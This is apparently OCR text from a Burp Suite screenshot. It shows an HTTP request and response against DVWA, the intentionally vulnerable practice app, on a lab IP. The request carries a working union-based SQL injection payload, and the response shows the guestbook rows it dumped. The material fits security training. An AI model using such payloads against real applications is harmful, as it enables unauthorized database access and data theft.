 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.136:8080/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 100
11 Host: 192.168.112.136:8080
12 Cookie: security=medium; PHPSESSID=70jtcd7d8due50jmqh70v723f7
13 Connection: close
14
15 id=1 union select group_concat(comment_id,comment),group_concat(name) from guestbook #&Submit=Submit
? Search... 0
Response
Pretty Raw Hex Render \n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select group_concat(comment_id,comment),group_concat(name) from guestbook #
First name: admin
Surname: admin
ID: 1 union select group_concat(comment_id,comment),group_concat(name) from guestbook #
First name: 1This is a test comment.
Surname: test